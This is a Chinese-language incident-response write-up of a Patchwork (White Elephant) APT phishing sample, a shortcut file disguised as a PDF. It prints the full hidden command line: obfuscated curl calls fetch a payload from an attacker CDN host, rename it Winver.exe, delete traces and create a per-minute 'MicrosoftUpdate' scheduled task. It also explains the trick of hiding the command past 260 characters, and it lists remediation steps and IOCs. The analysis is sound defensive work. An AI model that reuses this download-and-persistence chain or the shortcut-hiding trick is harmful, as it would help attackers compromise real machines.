应急响应案例-33. 白象APT分析

原文链接: https://mp.weixin.qq.com/s?__biz=MzkwMTc2MDE3OA==&mid=2247486934&idx=1&sn=d44f01314c0d768a5499e815037ec95a

应急响应案例-33. 白象APT分析

原创 ice Ice ThirdSpace 2025-07-21 01:53

1.背景



某高校老师近期通过流量分析其连了白象的C2,并且给他们内部的老师发了一封可疑邮件,用户怀疑这封邮件也是白象的钓鱼邮件,基于此背景,用户让我们协助对此邮件进行分析

2.白象APT介绍

白象 APT 组织(Patchwork)是一支疑似具有南亚某政府背景的黑客组织,最早攻击活动可追溯到 2009 年。其攻击目标主要为中国、巴基斯坦、孟加拉国等国家的军工、外交、 科研高校等相关敏感单位。

在攻击手法上,投递阶段依然和以往一样以附带恶意附件或恶意连接的钓鱼 邮件为主,

投递阶段的标题多以“通知”、“会议”、“纪要”等具有时效性的话题为主

,在后 续载荷中除了使用以往的BADNEWS木马外,白象组织还开始使用开源木马如“Remcos”、 “Havoc”对目标进行后渗透。

关于Remcos木马可参考个人文章:

https://www.yuque.com/feiniao112/rq5bav/lkqxd6ffg6nhego7

3.lnk文件分析

解压出来以后,样本hash为:

26eb39dc79c21908d71def677bd5d850398f2536f3ee69bc75d9d1833059be02



解压以后可以看到是一个pdf文件,但是看其属性,其是一个快捷方式,直接定位到快捷方式的目标

目标这里面是其加载的内容,可以看到其内容如下:

"C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\bin\Pester.bat" ;

cmd /c c^url --output C:\ProgramData\Evaluation241.pdf --ssl-no-revoke --url https://aerdxtr.b-cdn.net/aer -s

& start C:\ProgramData\Evaluation241.pdf

& c^url --output C:\ProgramData\E

感觉内容没有显示全,这里面主要的原因是windows快捷方式目标显示长度,在“快捷方式” – “目标”中,支持的最大长度仅为260个字符,任何比这更长的内容都不可见。但是,命令行参数的最大长度为4096个字符,因此我们无法在上面的窗口中看到完整的命令。

这里面有个小的对抗技巧了,就是把快捷方式的内容超过260字节,260字节以内都是正常的操作,260字节以后写恶意的代码,这样不使用工具直接肉眼来看的话无法看出。



所以,我使用一个工具Lecmd这个工具,来提取完整的命令。相关工具的github链接为:https://github.com/EricZimmerman/LECmd

需要使用vc进行编译,编译后就可以直接执行了。相关的使用方法如下:

C:\Users\xx\Desktop\LECmd-1.2.0.0\LECmd\bin\Debug>LECmd.exe

LECmd version 1.1.0.2

Author: Eric Zimmerman([email protected])

https://github.com/EricZimmerman/LECmd

d Directory to recursively process. Either this or -f is required

f File to process. Either this or -d is required

q Only show the filename being processed vs all output. Useful to speed up exporting to json and/or csv

r Only process lnk files pointing to removable drives

all Process all files in directory vs. only files matching *.lnk

csv Directory to save CSV formatted results to. Be sure to include the full path in double quotes

xml Directory to save XML formatted results to. Be sure to include the full path in double quotes

html Directory to save xhtml formatted results to. Be sure to include the full path in double quotes

json Directory to save json representation to. Use --pretty for a more human readable layout

pretty When exporting to json, use a more human readable layout

nid Suppress Target ID list details from being displayed. Default is false.

neb Suppress Extra blocks information from being displayed. Default is false.

cs When true, use comma instead of tab for field separator. Default is true

dt The custom date/time format to use when displaying time stamps. See https://goo.gl/CNVq0k for options. Default is: yyyy-MM-dd HH:mm:ss

mp Display higher precision for time stamps. Default is false

Examples: LECmd.exe -f "C:\Temp\foobar.lnk"

LECmd.exe -f "C:\Temp\somelink.lnk" --json "D:\jsonOutput" --jsonpretty

LECmd.exe -d "C:\Temp" --csv "c:\temp" --html c:\temp --xml c:\temp\xml -q

LECmd.exe -f "C:\Temp\some other link.lnk" --nid --neb

LECmd.exe -d "C:\Temp" --all

Short options (single letter) are prefixed with a single dash. Long commands are prefixed with two dashes

Either -f or -d is required. Exiting

直接使用-f参加来加载相关的lnk文件就可以查看被隐藏的命令

提出来以后相关内容如下,可以看到相关的关联的真实的文件路径,加载的参数以及相关的图标,具体如下:

Relative Path: ..\..\..\..\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\bin\Pester.bat

Arguments: ; cmd /c c^url --output C:\ProgramData\Evaluation241.pdf --ssl-no-revoke --url https://aerdxtr.b-cdn.net/aer -s & start C:\ProgramData\Evaluation241.pdf & c^url --output C:\ProgramData\Evaluation24.pdf --ssl-no-revoke --url https://aerdxtr.b-cdn.net/aer -s & c^url --output C:\ProgramData\Microsoft\DeviceSync\job --ssl-no-revoke --url https://aerdxtr.b-cdn.net/dxtr -s & move C:\ProgramData\Evaluation24.pdf . & del *.pdf.lnk & cd C:\ProgramData\Microsoft\DeviceSync & rename job Winver.exe & SCHTASKS /CREATE /SC minute /TN MicrosoftUpdate /TR "C:\ProgramData\Microsoft\DeviceSync\Winver" /F

Icon Location: C:\P

4.样本分析

直接对上面加载的参数进行分析:

cmd /c c^url –output C:\ProgramData\Evaluation241.pdf –ssl-no-revoke –url https://aerdxtr.b-cdn.net/aer -s & start C:\ProgramData\Evaluation241.pdf & c^url –output C:\ProgramData\Evaluation24.pdf –ssl-no-revoke –url https://aerdxtr.b-cdn.net/aer -s & c^url –output C:\ProgramData\Microsoft\DeviceSync\job –ssl-no-revoke –url https://aerdxtr.b-cdn.net/dxtr -s & move C:\ProgramData\Evaluation24.pdf . & del *.pdf.lnk & cd C:\ProgramData\Microsoft\DeviceSync & rename job Winver.exe & SCHTASKS /CREATE /SC minute /TN MicrosoftUpdate /TR “C:\ProgramData\Microsoft\DeviceSync\Winver” /F

curl和上面命令相关的参数如下:

--output Write to file instead of stdout

--ssl-no-revoke Disable cert revocation checks (Schannel)

-url URL to work with

-s, --silent Silent mode

4.1.下载文件



通过https://aerdxtr.b-cdn.net/aer将文件下载到

C:\ProgramData\Microsoft\DeviceSync\job

https://aerdxtr.b-cdn.net/aer -s & c^url --output C:\ProgramData\Microsoft\DeviceSync\job

https://aerdxtr.b-cdn.net/dxtr -s & move C:\ProgramData\Evaluation24.pdf

4.2.文件重新命令

https://aerdxtr.b-cdn.net/aer -s & c^url --output C:\ProgramData\Microsoft\DeviceSync\job

rename job Winver.exe

4.3.删除文件

下载后删除.pdf和.lnk文件 del *.pdf.lnk

4.4.创建计划任务

可以看到创建一个名为MicrosoftUpdate的计划任务,每分钟执行一次,并且其加载的的文件为C:\ProgramData\Microsoft\DeviceSync\Winver

SCHTASKS /CREATE/SC minute/TN MicrosoftUpdate /TR "C:\ProgramData\Microsoft\DeviceSync\Winver" /F

4.5.沙箱报告具体的内容可以参考微步沙箱的报告:https://s.threatbook.com/report/file/26eb39dc79c21908d71def677bd5d850398f2536f3ee69bc75d9d1833059be02

5.处置方法

a.删除名为MicrosoftUpdate的计划任务

b.结束WordPad.exe进程

c.删除C:\ProgramData\Microsoft\DeviceSync\Winver.exe文件

d.删除Evaluation24.pdf.lnk文件

e.在防火墙上将下面IP/URL加入黑名单:185.74.222.39、aerdxtr.b-cdn.net、yw56.info

6.IOCS



6.1.HASH

26eb39dc79c21908d71def677bd5d850398f2536f3ee69bc75d9d1833059be02

40a541a47922b9e8da618e498e3046a267419cc5fb09a5c17bb2f84b54f1a567

6.2.IP

185.74.222.39

6.3.URL

aerdxtr.b-cdn.net

yw56.info